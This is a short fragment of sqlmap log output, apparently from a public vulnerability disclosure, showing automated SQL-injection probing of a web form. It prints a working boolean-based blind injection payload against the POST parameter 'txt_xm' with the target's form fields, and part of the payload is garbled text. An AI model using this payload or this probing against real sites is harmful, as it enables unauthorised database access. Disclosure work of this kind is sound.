 [17:43:15] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:43:17] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:43:19] [INFO] testing 'Oracle AND time-based blind'
[17:43:21] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[17:43:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:43:43] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS
[17:44:17] [WARNING] POST parameter 'zfx_flag' is not injectable
sqlmap identified the following injection points with a total of 727 HTTP(s) req
uests:
---
Place: POST
Parameter: txt_xm
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SJ=1&sel_tntx=201100004689&btn_search=锟斤拷锟斤拷&SelXNXQ=0&txt_xm
=201100004689' AND 711=711 AND 'aCgf'='aCgf&zfx_flag=0
---
[17:44:17] [INFO] testing MySQL
www.wooyun.org